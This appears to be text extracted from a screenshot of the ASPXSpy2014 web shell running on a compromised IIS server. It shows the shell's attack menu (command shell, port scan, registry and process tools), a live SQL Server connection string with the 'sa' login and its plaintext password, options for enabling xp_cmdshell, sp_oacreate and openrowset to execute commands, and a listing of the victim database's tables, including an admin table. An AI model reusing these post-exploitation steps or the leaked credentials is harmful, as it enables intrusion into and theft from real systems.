 10.223.88.191:80(new.cc123.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\newcc123 WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap Framework Ver : 2.0.50727.5420
|WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=10.10.10.169,1433;UID=sa;PWD=!@#a123..;database=grcms_data MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows
NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : grcms_data SQLExec : -- SQL Server Exec -- Show Tables
Run SQL
-- SQL Server Exec --
Add xp_cmdshell
Add sp_oacreate
Add xp_cmdshell(SQL2005)
Add sp_oacreate(SQL2005)
Add makewebtask(SQL2005)
Add openrowset/opendatasource(SQL2005)
XP_cmdshell exec
XP_dirtree
SP_oamethod exec
SP_makewebtask make file
SandBox
LogBackup
DatabaseBackup
SA_Upfile
FileCopy
Query
TABLE_NAME TABLE_TYPE
admin BASE TABLE
autosend BASE TABLE
basicinfo BASE TABLE
CounterInfo BASE TABLE
message BASE TABLE
news BASE TABLE
send BASE TABLE
UserName BASE TABLE
ip BASE TABLE
CounterView BASE TABLE
CountContent BASE TABLE